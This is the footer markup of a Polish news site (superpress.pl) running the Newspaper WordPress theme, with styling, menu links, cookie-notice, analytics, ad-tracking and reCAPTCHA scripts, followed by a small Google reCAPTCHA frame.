                }.tdi_50,
				.tdi_50 .tdc-columns{
				    display: block;
				}.tdi_50 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_50.tdc-row-content-vert-center,
                    .tdi_50.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_50.tdc-row-content-vert-bottom,
                    .tdi_50.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_50.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_50.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_50{
padding-top:19px !important;
padding-bottom:15px !important;
}
}

</style><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_52{
                    vertical-align: top;
                }.tdi_52 > .wpb_wrapper,
				.tdi_52 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_52 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_52 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_52 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_52{
width:20% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_52{
width:25% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_52{
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_53 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_53{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_53{
                    text-align: left !important;
                }.tdi_53 .tdm-descr{
                    color: #05c1af;
                
					font-family:Roboto !important;font-size:12px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_53 .tdm-descr{
					font-family:Roboto !important;font-size:13px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_53 .tdm-descr{
					font-family:Roboto !important;font-size:13px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_53 .tdm-descr{
					font-family:Roboto !important;font-size:13px !important;
				}
}
</style><p class="tdm-descr">Copyright © SUPERPRESS.pl</p></div></div></div><div class="vc_column tdi_55  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_55{
                    vertical-align: baseline;
                }.tdi_55 > .wpb_wrapper,
				.tdi_55 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_55 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_55 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_55 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_56 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_56" >
<style>

/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_56 { 
display:none !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_56{
display:none !important;
}
}

</style>
<style>
/* custom css */
.td_block_list_menu ul{
                  flex-wrap: wrap;
                  margin-left: 12px;
                }.td_block_list_menu ul li{
                  margin-left: 0;
                }.td_block_list_menu .sub-menu{
                  padding-left: 22px;
                }.td_block_list_menu .sub-menu li{
                  font-size: 13px;
                }.td_block_list_menu li.current-menu-item > a,
				.td_block_list_menu li.current-menu-ancestor > a,
				.td_block_list_menu li.current-category-ancestor > a{
				    color: #4db2ec;
				}.tdi_56 a{
					color: #ffffff;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56 ul{
					text-align: center;
					justify-content: center;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_56 ul{
					text-align: center;
					justify-content: center;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_56 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-5332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5332"><a href="https://superpress.pl/o-nas/">O nas</a></li>
<li id="menu-item-5333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5333"><a href="https://superpress.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-14872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14872"><a href="https://superpress.pl/regulamin/">Regulamin</a></li>
<li id="menu-item-14871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-14871"><a rel="privacy-policy" href="https://superpress.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
<li id="menu-item-20419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20419"><a href="https://superpress.pl/rodo/">RODO</a></li>
<li id="menu-item-33089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33089"><a href="https://superpress.pl/wszystko/">Wszystko</a></li>
<li id="menu-item-19202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19202"><a href="https://superpress.pl/reklama/">Reklama</a></li>
</ul></div></div></div><div class="td_block_wrap td_block_list_menu tdi_57 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_57" >
<style>

/* inline tdc_css att */

.tdi_57{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_57{
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_57{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_57 li{
					display: inline-block;
				
					font-family:Roboto !important;font-size:14px !important;line-height:20px !important;font-weight:400 !important;
				}.tdi_57 .menu{
					display: flex;
				}.tdi_57 .sub-menu{
					display: none;
				}.tdi_57 ul{
					margin: 0px;
				
					text-align: right;
					justify-content: flex-end;
				}.tdi_57 ul li{
					margin-right: 20px;
				}.tdi_57 ul li:last-child{
					margin-right: 0;
				}.tdi_57 a{
					color: #ffffff;
				}.tdi_57 li.current-menu-item > a,
				.tdi_57 li.current-menu-ancestor > a,
				.tdi_57 li.current-category-ancestor > a,
				.tdi_57 a:hover{
					color: #05c1af;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_57 ul li{
					margin-right: 36px;
				}.tdi_57 ul li:last-child{
					margin-right: 0;
				}.tdi_57 li{
					font-family:Roboto !important;font-size:14px !important;line-height:70px !important;font-weight:400 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_57 ul li{
					margin-right: 30px;
				}.tdi_57 ul li:last-child{
					margin-right: 0;
				}.tdi_57 li{
					font-family:Roboto !important;font-size:13px !important;line-height:70px !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_57 li{
					font-family:Roboto !important;font-size:13px !important;line-height:30px !important;font-weight:400 !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_57 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5332"><a href="https://superpress.pl/o-nas/">O nas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5333"><a href="https://superpress.pl/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14872"><a href="https://superpress.pl/regulamin/">Regulamin</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-14871"><a rel="privacy-policy" href="https://superpress.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20419"><a href="https://superpress.pl/rodo/">RODO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33089"><a href="https://superpress.pl/wszystko/">Wszystko</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19202"><a href="https://superpress.pl/reklama/">Reklama</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


		<div id="fb-root"></div>
		<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.11&appId=1158761637505872';
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
		

    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5.1 (rara)
        Deploy mode: deploy
        
        uid: 697a1cdb25810
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-container.td-header-row.td-header-main-menu {
    border-top: 3px solid #bc1919!important;
    border-bottom: 1px solid #d0d0d0!important;
}
.tdi_24_525 .td_module_wrap:hover .td-module-title a {
    color: #bc1919 !important;
}
.tdi_24_166 .td_module_wrap:hover .td-module-title a{
	  color: #bc1919 !important;
}
.tdi_24_1ff .td-post-author-name:hover a{
	  color: #bc1919 !important;
}
.tdi_24_1ff .td_module_wrap:hover .td-module-title a{
  color: #bc1919 !important;
}
h3 a:hover {
     color: #bc1919 !important;
}
.td-theme-wrap .tdi_34_273 .td-block-title > * {
    border-color: #bc1919 !important;
}
.entry-title.td-module-title:hover{
     color: #bc1919 !important;
}
.td-theme-wrap .tdi_34_881 .td-block-title > * {
    border-color: #bc1919!important;
}
.td_module_wrap:hover .td-module-title a {
 color: #bc1919 !important;
}

.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td_module_wrap:hover .entry-title a,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td_quote_on_blocks,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td-opacity-cat .td-post-category:hover,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td-opacity-read .td-read-more a:hover,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td-opacity-author .td-post-author-name a:hover,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td-instagram-user a {
	 color: #bc1919 !important;
	 /*TEST*/
}

.post-header p, .td-post-content p {
    font-size: 1.2rem;
    line-height: 1.6;
}
a.td-post-category, .td-category a {
   
    background-color: #bc1919!important;
}
@media (max-width: 767px){
        div.td-big-grid-flex-scroll .td-big-grid-flex-scroll-holder .td-big-grid-flex-post{
            display: block;
            width:100%;
            margin-bottom: 3px;
        }
    }

    div.simplesocialbuttons{
        border-top: 3px solid #bc1919
    }


</style>

<script type="text/javascript">var pdfLink = document.querySelector("a[href='https://fpg24.pl/wp-content/uploads/2021/09/FPG_nr-16_2021_compressed.pdf']");
 
        pixel = document.createElement('img');
 
    document.body.appendChild(pixel);
 
 if (pdfLink) {
    pdfLink.addEventListener('click', function() {
        var timestamp = Date.now(),
        pixelURL = 'https://system360.inistrack.net/d/intiis.php?trackerid=1141&actionId=' + timestamp + '&model=cpl';
        pixel.src = pixelURL;
 
    });
 }</script>    <!-- Facebook Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Facebook Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/superpress.pl\/wp-admin\/admin-ajax.php","nonce":"04b916ce19","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.16" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="advanced-ads-responsive-js-extra">
/* <![CDATA[ */
var advanced_ads_responsive = {"reload_on_resize":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/advanced-ads-responsive/public/assets/js/script.js?ver=1.10.2" id="advanced-ads-responsive-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-includes/js/comment-reply.min.js?ver=6.5.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"7f0d6343f8","wpRestUrl":"https:\/\/superpress.pl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.3.1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" id="advadsTrackingScript-js-extra">
/* <![CDATA[ */
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"fpg24-target","blogId":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/tracking.min.js?ver=2.1.3" id="advadsTrackingScript-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.5.3&#039; async=&#039;async" id="remote_sdk-js"></script>
<!--superpress.pl-->
<script type="text/javascript" src="https://ads.operiada.pl/resolver.js?id=5" async></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_26'),
                        blockClass = '.tdi_26',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


		<!-- Cookie Notice plugin v2.4.16 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Ta strona korzysta z ciasteczek aby świadczyć usługi na najwyższym poziomie. Dalsze korzystanie ze strony oznacza, że zgadzasz się na ich użycie. <a href="https://superpress.pl/polityka-prywatnosci/" target="_blank" id="cn-more-info" class="cn-privacy-policy-link cn-link">Polityka prywatności</a></span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Zgoda" style="background-color: #00a99d">Zgoda</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nie wyrażam zgody"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script id="fpg24-tracking">var advads_tracking_ads = {};var advads_tracking_urls = {"1":"https:\/\/superpress.pl\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"onrequest"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/superpress.pl\/linkout\/"};</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="teJLbYCHCmnXy66jayMcQw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769610467756');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>